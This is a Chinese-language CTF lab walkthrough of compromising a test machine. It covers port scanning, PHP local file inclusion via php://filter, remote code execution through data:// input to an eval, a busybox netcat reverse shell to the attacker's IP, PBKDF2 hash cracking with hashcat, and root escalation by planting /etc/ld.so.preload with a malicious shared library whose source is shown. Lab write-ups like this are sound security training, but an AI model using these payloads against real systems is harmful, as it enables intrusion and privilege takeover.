信息收集 服务探测 这个靶机来自群友flower的测试靶机
质量很高,做起来收获很多
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 ❯ sudo arp-scan -l [sudo ] password for Pepster: Interface: eth0, type : EN10MB, MAC: 5e:bb:f6:9e:ee:fa, IPv4: 192.168.60.100 WARNING: Cannot open MAC/Vendor file ieee-oui.txt: Permission denied WARNING: Cannot open MAC/Vendor file mac-vendor.txt: Permission denied Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan) 192.168.60.1 00:50:56:c0:00:08 (Unknown) 192.168.60.2 00:50:56:e3:f6:57 (Unknown) 192.168.60.172 08:00:27:49:2d:0c (Unknown) 192.168.60.254 00:50:56:e0:65:b2 (Unknown) 4 packets received by filter, 0 packets dropped by kernel Ending arp-scan 1.10.0: 256 hosts scanned in 1.976 seconds (129.55 hosts/sec). 4 responded ❯ export ip=192.168.60.172 ❯ rustscan -a $ip .----. .-. .-. .----..---. .----. .---. .--. .-. .-. | {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| | | .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ | `-' `-' `-----'`----' `-' `----' `---' `-' `-'`-' `-' The Modern Day Port Scanner. ________________________________________ : http://discord.skerritt.blog : : https://github.com/RustScan/RustScan : -------------------------------------- 🌍HACK THE PLANET🌍 [~] The config file is expected to be at "/home/Pepster/.rustscan.toml" [!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers [!] Your file limit is very small, which negatively impacts RustScan' s speed. Use the Docker image, or up the Ulimit with '--ulimit 5000' .Open 192.168.60.172:22 Open 192.168.60.172:80 [~] Starting Script(s) [~] Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-02-02 12:12 CST Initiating ARP Ping Scan at 12:12 Scanning 192.168.60.172 [1 port] Completed ARP Ping Scan at 12:12, 0.07s elapsed (1 total hosts) Initiating Parallel DNS resolution of 1 host. at 12:12 Completed Parallel DNS resolution of 1 host. at 12:12, 0.01s elapsed DNS resolution of 1 IPs took 0.01s. Mode: Async [#: 3, OK: 0, NX: 1, DR: 0, SF: 0, TR: 1, CN: 0] Initiating SYN Stealth Scan at 12:12 Scanning 192.168.60.172 [2 ports] Discovered open port 80/tcp on 192.168.60.172 Discovered open port 22/tcp on 192.168.60.172 Completed SYN Stealth Scan at 12:12, 0.03s elapsed (2 total ports) Nmap scan report for 192.168.60.172 Host is up, received arp-response (0.00047s latency). Scanned at 2025-02-02 12:12:31 CST for 0s PORT STATE SERVICE REASON 22/tcp open ssh syn-ack ttl 64 80/tcp open http syn-ack ttl 64 MAC Address: 08:00:27:49:2D:0C (Oracle VirtualBox virtual NIC) Read data files from: /usr/share/nmap Nmap done : 1 IP address (1 host up) scanned in 0.29 seconds Raw packets sent: 3 (116B) | Rcvd: 3 (116B)
开放了80端口
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 ❯ whatweb -v $ip WhatWeb report for http://192.168.60.172 Status : 200 OK Title : 凛冽時雨 - 公式ウェブサイト IP : 192.168.60.172 Country : RESERVED, ZZ Summary : HTML5, HTTPServer[nginx/1.14.2], nginx[1.14.2] Detected Plugins: [ HTML5 ] HTML version 5, detected by the doctype declaration [ HTTPServer ] HTTP server header string. This plugin also attempts to identify the operating system from the server header. String : nginx/1.14.2 (from server string) [ nginx ] Nginx (Engine-X) is a free, open-source, high-performance HTTP server and reverse proxy, as well as an IMAP/POP3 proxy server. Version : 1.14.2 Website : http://nginx.net/ HTTP Headers: HTTP/1.1 200 OK Server: nginx/1.14.2 Date: Sun, 02 Feb 2025 04:12:39 GMT Content-Type: text/html; charset=UTF-8 Transfer-Encoding: chunked Connection: close Content-Encoding: gzip
扫一下目录
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 ❯ gobuster dir -u http://$ip -w /usr/share/seclists/Discovery/Web-Content/common.txt -x php,html,zip,txt -b 403,404 --exclude-length 2359 =============================================================== Gobuster v3.6 by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart) =============================================================== [+] Url: http://192.168.60.172 [+] Method: GET [+] Threads: 10 [+] Wordlist: /usr/share/seclists/Discovery/Web-Content/common.txt [+] Negative Status codes: 403,404 [+] Exclude Length: 2359 [+] User Agent: gobuster/3.6 [+] Extensions: php,html,zip,txt [+] Timeout: 10s =============================================================== Starting gobuster in directory enumeration mode =============================================================== /pp.php (Status: 200) [Size: 15] /test.php (Status: 200) [Size: 16] /tools.php (Status: 200) [Size: 17] Progress: 23670 / 23675 (99.98%) =============================================================== Finished ===============================================================
看起来这些网页都是测试用的
使用nikto再扫一遍
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 ❯ nikto -h http://$ip - Nikto v2.5.0 --------------------------------------------------------------------------- + Target IP: 192.168.60.172 + Target Hostname: 192.168.60.172 + Target Port: 80 + Start Time: 2025-02-02 12:37:57 (GMT8) --------------------------------------------------------------------------- + Server: nginx/1.14.2 + /: The anti-clickjacking X-Frame-Options header is not present. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/X-Frame-Options + /: The X-Content-Type-Options header is not set . This could allow the user agent to render the content of the site in a different fashion to the MIME type . See: https://www.netsparker.com/web-vulnerability-scanner/vulnerabilities/missing-content-type-header/ + No CGI Directories found (use '-C all' to force check all possible dirs ) + /pp.php?action=login: Pieterpost 0.10.6 allows anyone to access the 'virtual' account which can be used to relay/send e-mail. See: OSVDB-2881 + /test.php: This might be interesting. + /#wp-config.php#: + /wordpress/#wp-config.php#: + /README.md: Readme Found. + 8107 requests: 0 error(s) and 7 item(s) reported on remote host + End Time: 2025-02-02 12:38:10 (GMT8) (13 seconds) --------------------------------------------------------------------------- + 1 host(s) tested
得到一个readme,好像是一点提示
2025年1月22日 本プロジェクトの開発は一旦ここで終了です。正式にプロジェクトが2月に公開される前に、テスト部分を必ず整理してください。——開発チーム アダシ
2025年1月22日 该项目的开发暂时到此结束。请确保在正式项目于2月份发布之前整理好测试部分。—— 开发团队 阿达希
文件包含LFI php伪协议 File Inclusion/Path traversal - HackTricks
到这就卡住了,外出去了,到晚上群友给出WP了解到,上面扫到的页面是可以利用php伪协议来进行敏感信息泄露的
其中pp.php和test.php都是可以利用参数do来读取源文件
得到test.php的源代码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 ❯ curl "http://192.168.60.172//test.php?do=php://filter/read=convert.base64-encode/resource=test.php" <h1>test </h1> PGgxPnRlc3Q8L2gxPgo8P3BocAogICAgaWYgKGlzc2V0KCRfR0VUWydkbyddKSkgewogICAgICAgICRibGFja2xpc3QgPSBhcnJheSgnd3JpdGVyJywnZXRjJywndGVtcCcsICdjb25maWcnLCAndmFyJywgJ3NldHRpbmcnLCAnbG9nJywgJ2NhY2hlJywgJ2JhY2t1cCcsICd1cGxvYWQnLCAnZG93bmxvYWQnLCAnaW5jbHVkZScsICdyZXF1aXJlJywgJ2V2YWwnLCAnZXhlYycsICdwYXNzdGhydScsICdzeXN0ZW0nLCAnc2hlbGxfZXhlYycsICdwcm9jX29wZW4nLCAncG9wZW4nLCAncGNudGxfZXhlYycsICdwaGFyOi8vJywgJ2ZpbGU6Ly8nLCAnemlwOi8vJywgJ2RhdGE6Ly8nLCAnZ2xvYjovLycsICdmdHA6Ly8nLCcubG9nJyk7CiAgICAgICAgJGRvID0gc3RydG9sb3dlcigkX0dFVFsnZG8nXSk7CiAgICAgICAgJGRvID0gcHJlZ19yZXBsYWNlKCcvW15BLVphLXowLTlcPVwuXC9cLTpdLycsICcnLCAkZG8pOwogICAgICAgIGZvcmVhY2ggKCRibGFja2xpc3QgYXMgJGJsYWNrKSB7CiAgICAgICAgICAgIGlmIChzdHJwb3MoJGRvLCAkYmxhY2spICE9PSBmYWxzZXx8c3RycG9zKCRkbywgJy4uLycpICE9PSBmYWxzZSkgewogICAgICAgICAgICAgICAgZGllKCdzZWxmLWhhY2tpbmchJyk7CiAgICAgICAgICAgIH0KICAgICAgICB9CiAgICAgICAgaW5jbHVkZSAkZG87CiAgICB9Cj8+CgoK ❯ echo -n "PGgxPnRlc3Q8L2gxPgo8P3BocAogICAgaWYgKGlzc2V0KCRfR0VUWydkbyddKSkgewogICAgICAgICRibGFja2xpc3QgPSBhcnJheSgnd3JpdGVyJywnZXRjJywndGVtcCcsICdjb25maWcnLCAndmFyJywgJ3NldHRpbmcnLCAnbG9nJywgJ2NhY2hlJywgJ2JhY2t1cCcsICd1cGxvYWQnLCAnZG93bmxvYWQnLCAnaW5jbHVkZScsICdyZXF1aXJlJywgJ2V2YWwnLCAnZXhlYycsICdwYXNzdGhydScsICdzeXN0ZW0nLCAnc2hlbGxfZXhlYycsICdwcm9jX29wZW4nLCAncG9wZW4nLCAncGNudGxfZXhlYycsICdwaGFyOi8vJywgJ2ZpbGU6Ly8nLCAnemlwOi8vJywgJ2RhdGE6Ly8nLCAnZ2xvYjovLycsICdmdHA6Ly8nLCcubG9nJyk7CiAgICAgICAgJGRvID0gc3RydG9sb3dlcigkX0dFVFsnZG8nXSk7CiAgICAgICAgJGRvID0gcHJlZ19yZXBsYWNlKCcvW15BLVphLXowLTlcPVwuXC9cLTpdLycsICcnLCAkZG8pOwogICAgICAgIGZvcmVhY2ggKCRibGFja2xpc3QgYXMgJGJsYWNrKSB7CiAgICAgICAgICAgIGlmIChzdHJwb3MoJGRvLCAkYmxhY2spICE9PSBmYWxzZXx8c3RycG9zKCRkbywgJy4uLycpICE9PSBmYWxzZSkgewogICAgICAgICAgICAgICAgZGllKCdzZWxmLWhhY2tpbmchJyk7CiAgICAgICAgICAgIH0KICAgICAgICB9CiAgICAgICAgaW5jbHVkZSAkZG87CiAgICB9Cj8+CgoK" |base64 -d <h1>test </h1> <?php if (isset($_GET ['do' ])) { $blacklist = array('writer' ,'etc' ,'temp' , 'config' , 'var' , 'setting' , 'log' , 'cache' , 'backup' , 'upload' , 'download' , 'include' , 'require' , 'eval' , 'exec' , 'passthru' , 'system' , 'shell_exec' , 'proc_open' , 'popen' , 'pcntl_exec' , 'phar://' , 'file://' , 'zip://' , 'data://' , 'glob://' , 'ftp://' ,'.log' ); $do = strtolower($_GET ['do' ]); $do = preg_replace('/[^A-Za-z0-9\=\.\/\-:]/' , '' , $do ); foreach ($blacklist as $black ) { if (strpos($do , $black ) !== false ||strpos($do , '../' ) !== false ) { die('self-hacking!' ); } } include $do ; } ?>
尝试读取pp.php的源代码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 ❯ curl "http://192.168.60.172//test.php?do=php://filter/read=convert.base64-encode/resource=pp.php" <h1>test </h1> PGgxPnRlc3Q8L2gxPgo8P3BocAogICAgaWYoaXNzZXQoJF9HRVRbJ2RvJ10pKQogICAgewogICAgICAgIGVjaG8gJ3RyeSc7CiAgICAgICAgaWYoJF9HRVRbJ2RvJ10gPT09ICJpbmRleC5waHAiKSB7CiAgICAgICAgICAgICAgICBkaWUoJ0VSUk9SJyk7CiAgICAgICAgfSBlbHNlIHsKICAgICAgICAgICAgICAgIGluY2x1ZGUgJF9HRVRbJ2RvJ107CiAgICAgICAgfQogICAgfQo/PgoK ❯ echo -n "PGgxPnRlc3Q8L2gxPgo8P3BocAogICAgaWYoaXNzZXQoJF9HRVRbJ2RvJ10pKQogICAgewogICAgICAgIGVjaG8gJ3RyeSc7CiAgICAgICAgaWYoJF9HRVRbJ2RvJ10gPT09ICJpbmRleC5waHAiKSB7CiAgICAgICAgICAgICAgICBkaWUoJ0VSUk9SJyk7CiAgICAgICAgfSBlbHNlIHsKICAgICAgICAgICAgICAgIGluY2x1ZGUgJF9HRVRbJ2RvJ107CiAgICAgICAgfQogICAgfQo/PgoK" |base64 -d <h1>test </h1> <?php if (isset($_GET ['do' ])) { echo 'try' ; if ($_GET ['do' ] === "index.php" ) { die('ERROR' ); } else { include $_GET ['do' ]; } } ?>
从上面我们得知其中的test.php对参数输入进行了过滤有效防止了代码执行和文件遍历,但没有阻止php://协议,因此可以可以读取其他文件信息
但pp.php中并未做过滤,include会执行其中的代码
尝试读取/etc/passwd
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 ❯ curl http://192.168.60.172//pp.php\?do \=/etc/passwd <h1>test </h1> tryroot:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync :x:4:65534:sync :/bin:/bin/syncgames:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:/usr/sbin/nologin welcome:x:1001:1001::/home/welcome:/bin/sh mysql:x:106:113:MySQL Server,,,:/nonexistent:/bin/false
得到一个用户名为welcome
尝试读取tools.php源文件
发现此文件下留有漏洞
利用post传参即可执行任意命令
1 2 3 4 5 6 7 8 9 10 11 12 13 14 ❯ curl "http://192.168.60.172//test.php?do=php://filter/read=convert.base64-encode/resource=tools.php" <h1>test </h1> PGgxPnRvb2xzPC9oMT4KPD9waHAKaWYoaXNzZXQoJF9QT1NUWydmbG93ZXJtYWdpYyddKSkKewppZigkX1BPU1RbJ2Zsb3dlcm1hZ2ljJ10gIT09ICJpbmRleC5waHAiICkKZXZhbChmaWxlX2dldF9jb250ZW50cygkX1BPU1RbJ2Zsb3dlcm1hZ2ljJ10pKTsKfQo/PiAK ❯ echo -n "PGgxPnRvb2xzPC9oMT4KPD9waHAKaWYoaXNzZXQoJF9QT1NUWydmbG93ZXJtYWdpYyddKSkKewppZigkX1BPU1RbJ2Zsb3dlcm1hZ2ljJ10gIT09ICJpbmRleC5waHAiICkKZXZhbChmaWxlX2dldF9jb250ZW50cygkX1BPU1RbJ2Zsb3dlcm1hZ2ljJ10pKTsKfQo/PiAK" |base64 -d <h1>tools</h1> <?php if (isset($_POST ['flowermagic' ])){ if ($_POST ['flowermagic' ] !== "index.php" )eval (file_get_contents($_POST ['flowermagic' ]));} ?>
但我尝试了利用post传参直接执行代码,比如system('ls');之类的是行不通的,因为前面还有file_get_contents包裹着,他的作用是读取文件内容
当我POSt传参flowermagic=/etc/passwd按照作用来说是会读取/ect/passwd但也是无效,不知道是不是对文件路径做了限制

不过可以利用data://协议来直接嵌入数据
尝试输出phpinfo
1 2 ❯ echo -n "phpinfo();" |base64 cGhwaW5mbygpOw==
可以看到禁用了system,exec等一些功能
但是可以利用shell_exec来执行shell命令,但是不知道为啥不能ls
监听一下端口
1 2 3 4 5 6 7 8 9 ❯ echo -n "shell_exec('busybox nc 192.168.60.100 4444 -e /bin/bash');" |base64 c2hlbGxfZXhlYygnYnVzeWJveCBuYyAxOTIuMTY4LjYwLjEwMCA0NDQ0IC1lIC9iaW4vYmFzaCcpOw== ❯ pwncat-cs -lp 4444 [01:50:28] Welcome to pwncat 🐈! __main__.py:164 bound to 0.0.0.0:4444 ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ [01:56:52] received connection from 192.168.60.172:52958 bind.py:84 [01:56:53] 192.168.60.172:52958: registered new host w/ db manager.py:957 (local ) pwncat$ (remote) www-data@listen:/var/www/html/wordpress$
可以发现touch有suid权限
可以利用root的权限来创建文件
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 (remote) www-data@listen:/tmp$ find / -perm -u=s -type f 2>/dev/null /usr/bin/mount /usr/bin/gpasswd /usr/bin/passwd /usr/bin/sudo /usr/bin/chsh /usr/bin/chfn /usr/bin/umount /usr/bin/newgrp /usr/bin/touch /usr/bin/su /usr/lib/eject/dmcrypt-get-device /usr/lib/openssh/ssh-keysign /usr/lib/dbus-1.0/dbus-daemon-launch-helper (remote) www-data@listen:/tmp$ touch 1 (remote) www-data@listen:/tmp$ ls -la total 844 drwxrwxrwt 8 root root 4096 Feb 2 13:07 . drwxr-xr-x 18 root root 4096 Jan 7 21:50 .. drwxrwxrwt 2 root root 4096 Feb 2 11:36 .ICE-unix drwxrwxrwt 2 root root 4096 Feb 2 11:36 .Test-unix drwxrwxrwt 2 root root 4096 Feb 2 11:36 .X11-unix drwxrwxrwt 2 root root 4096 Feb 2 11:36 .XIM-unix drwxrwxrwt 2 root root 4096 Feb 2 11:36 .font-unix -rw-r--r-- 1 root root 0 Feb 2 13:07 1 -rwxr-xr-x 1 www-data www-data 827739 Nov 15 00:15 linpeas.sh drwx------ 3 root root 4096 Feb 2 11:36 systemd-private-4a854c33bab24b238ef0181629401a24-systemd-timesyncd.service-61htDV
用户提权 pbkdf2爆破 还有一个在网站根目录中有一个隐藏文件
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 (remote) www-data@listen:/var/www/html/wordpress$ ls -al total 60 drwxr-xr-x 2 www-data www-data 4096 Feb 1 21:51 . drwxr-xr-x 3 root root 4096 Jan 7 23:52 .. -rw-r--r-- 1 root root 92 Feb 1 11:13 .2024_12_25_project_web_login_password.bak -rw-r--r-- 1 root root 228 Feb 1 09:50 README.md -rw-r--r-- 1 root root 1783 Feb 1 09:33 album_1.php -rw-r--r-- 1 root root 2004 Feb 1 09:32 album_2.php -rw-r--r-- 1 root root 1861 Feb 1 09:31 album_3.php -rw-r--r-- 1 root root 1781 Feb 1 09:30 album_4.php -rw-r--r-- 1 root root 2057 Feb 1 09:26 album_5.php -rw-r--r-- 1 root root 2359 Feb 1 09:12 home.php -rw-r--r-- 1 root root 315 Feb 1 09:07 index.php -rw-r--r-- 1 root root 219 Feb 1 21:48 pp.php -rw-r--r-- 1 root root 3972 Feb 1 09:23 styles.css -rw-r--r-- 1 root root 675 Feb 1 21:51 test.php -rw-r--r-- 1 root root 153 Feb 1 09:37 tools.php (remote) www-data@listen:/var/www/html/wordpress$ cat .2024_12_25_project_web_login_password.bak pbkdf2:sha256:50000:flower:0916690d7bc2f92a0e1f1640ce7ee22e988843323efb8c8e43064eafed92b028
根据文件名很显然就是密码hash了

从hashcat的论坛中得知爆破此hash需要一定格式
其中salt为flower,digest的64为并不是0916690d7bc2f92a0e1f1640ce7ee22e988843323efb8c8e43064eafed92b028
观察发现这串是十六进制需要转为二进制再base64得到最终hash
1 2 3 4 5 (remote) www-data@listen:/var/www/html/wordpress$ echo -n "0916690d7bc2f92a0e1f1640ce7ee22e988843323efb8c8e43064eafed92b028" |xxd -r -p|base64 CRZpDXvC+SoOHxZAzn7iLpiIQzI++4yOQwZOr+2SsCg= ❯ echo -n "sha256:50000:Zmxvd2Vy:CRZpDXvC+SoOHxZAzn7iLpiIQzI++4yOQwZOr+2SsCg=" >hash ❯ cat hash sha256:50000:Zmxvd2Vy:CRZpDXvC+SoOHxZAzn7iLpiIQzI++4yOQwZOr+2SsCg=%
因为我宿主机装了显卡跑起来快一点,我就直接在windows上跑hashcat了
得到密码roseflower
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 D:\IDM\Compressed\hashcat-6 .2.6 >hashcat.exe -m 10900 hash D:\Temp\rockyou.txt hashcat (v6.2.6 ) starting hiprtcCompileProgram is missing from HIPRTC shared library. OpenCL API (OpenCL 2.1 AMD-APP (3628.0 )) - Platform ===================================================================================== * Device Minimum password length supported by kernel: 0 Maximum password length supported by kernel: 256 Hashes: 1 digests; 1 unique digests, 1 unique salts Bitmaps: 16 bits, 65536 entries, 0 x0000ffff mask, 262144 bytes, 5 /13 rotates Rules: 1 Optimizers applied: * Zero-Byte * Single-Hash * Single-Salt * Slow-Hash-SIMD-LOOP Watchdog: Temperature abort trigger set to 90 c Host memory required for this attack: 1473 MB Dictionary cache hit: * Filename..: D:\Temp\rockyou.txt * Passwords.: 14344385 * Bytes.....: 139921507 * Keyspace..: 14344385 Cracking performance lower than expected? * Append -w 3 to the commandline. This can cause your screen to lag. * Append -S to the commandline. This has a drastic speed impact but can be better for specific attacks. Typical scenarios are a small wordlist but a large ruleset. * Update your backend API runtime / driver the right way: https://hashcat.net/faq/wrongdriver * Create more work items to make use of your parallelization power: https://hashcat.net/faq/morework sha256:50000 :Zmxvd2Vy:CRZpDXvC+SoOHxZAzn7iLpiIQzI++4 yOQwZOr+2 SsCg=:roseflower Session..........: hashcat Status...........: Cracked Hash.Mode........: 10900 (PBKDF2-HMAC-SHA256 ) Hash.Target......: sha256:50000 :Zmxvd2Vy:CRZpDXvC+SoOHxZAzn7iLpiIQzI++...2 SsCg= Time.Started.....: Mon Feb 03 02 :39 :45 2025 (9 secs) Time.Estimated...: Mon Feb 03 02 :39 :54 2025 (0 secs) Kernel.Feature...: Pure Kernel Guess.Base.......: File (D:\Temp\rockyou.txt) Guess.Queue......: 1 /1 (100.00 %) Speed. Recovered........: 1 /1 (100.00 %) Digests (total), 1 /1 (100.00 %) Digests (new) Progress.........: 491520 /14344385 (3.43 %) Rejected.........: 0 /491520 (0.00 %) Restore.Point....: 0 /14344385 (0.00 %) Restore.Sub. Candidate.Engine.: Device Generator Candidates. Hardware.Mon. Started: Mon Feb 03 02 :39 :36 2025 Stopped: Mon Feb 03 02 :39 :55 2025
切换用户登录一下
1 2 3 4 5 6 7 8 9 10 11 (remote) www-data@listen:/var/www/html/wordpress$ su welcome Password: \[\](remote)\[\] \[\]welcome@listen\[\]:\[\]/var/www/html/wordpress\[\]$ bash welcome@listen:/var/www/html/wordpress$ sudo -l [sudo ] password for welcome: Sorry, user welcome may not run sudo on listen. welcome@listen:/var/www/html/wordpress$ cd ~ welcome@listen:~$ ls user.txt welcome@listen:~$ cat user.txt 29e0f786e8c90b3ce82e00de0ec7e7d3
Root提权 拿完user flag,此前发现touch拥有suid权限
那如何进行提权呢
在用户家目录给了个提示
1 2 3 4 5 6 7 8 9 10 welcome@listen:~$ ls -al total 20 drwx------ 2 welcome welcome 4096 Feb 1 11:10 . -rw-r--r-- 1 root root 11 Feb 1 11:10 .- drwxr-xr-x 3 root root 4096 Jan 7 23:16 .. -rw------- 1 welcome welcome 69 Feb 1 07:13 .bash_history -rw-r--r-- 1 root root 33 Jan 7 23:18 user.txt welcome@listen:~$ cat .- "touch" it
看来就是了利用touch没错了
在这里卡了好长一会,实在找不到利用方案
懦夫模式了

任意文件写入 恶意库注入 在linux下如果可执行程序使用了共享的动态链接库会在启动应用前提前加载/etc/ld.so.preload
一个预加载的的配置文件
/etc/ld.so.preload 是一个在 Linux 系统中用于指定共享库文件的配置文件。它的作用是告诉动态链接器(ld.so)在加载程序时,优先加载 特定的共享库文件。这些库文件将在任何其他库之前被加载,通常用于替换或拦截动态链接库的功能。
因为我们拥有touch的suid权限,所以可以在etc下新建这个预加载的配置
内容指向我们编译的恶意库文件so
具体利用可以在Arbitrary File Write to Root - HackTricks 找到
或者你可以在kali中跟踪touch调用了哪些库文件
可以看到在尝试调用预加载的配置文件,但文件并不存在
1 2 3 ❯ strace touch 2>&1|grep -Pi "open|access|no such file" access("/etc/ld.so.preload" , R_OK) = -1 ENOENT (No such file or directory) …………省略…………
在kali中编译一下恶意的库文件
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 ❯ vim pe.c void _init unlink ("/etc/ld.so.preload" ); setgid(0); setuid(0); system("/bin/bash" ); } //cd /tmp ////gcc -fPIC -shared -o pe.so pe.c -nostartfiles ❯ gcc -fPIC -shared -o pe.so pe.c -nostartfiles
在靶机上创建预加载配置文件,但问题是我们是可以创建但不能写入
权限是644
1 2 3 4 welcome@listen:/tmp$ touch /etc/ld.so.preload welcome@listen:/tmp$ ls -la /etc/ld.so.preload -rw-r--r-- 1 root root 0 Feb 3 11:17 /etc/ld.so.preload
还有个知识点
umask掩码,默认是0022即777-022=755,由于是文件所以没有写和执行的权限
修改为0000即可创建文件后权限为666
对于文件 ,默认权限是 666(即文件所有者、组用户和其他用户都有读写权限)。
对于目录 ,默认权限是 777(即所有用户都有读、写和执行权限)。
1 2 3 4 5 welcome@listen:/tmp$ umask 0022 welcome@listen:/tmp$ umask -S u=rwx,g=rx,o=rx welcome@listen:/tmp$ umask 0000
这样就修改了umask掩码,但有个问题就是umask 只影响 新创建的文件 或 目录 的权限。对于已经存在的文件,修改 umask 并不会改变其权限
所以这个预加载配置文件我们又删不掉,只能靶机重装了
重新拿到shell后创建
这下可以编辑了
wget一下kali编译的恶意so库文件
随意执行一个命令都会调用预加载的文件
就进入了root权限下的子shell进程了
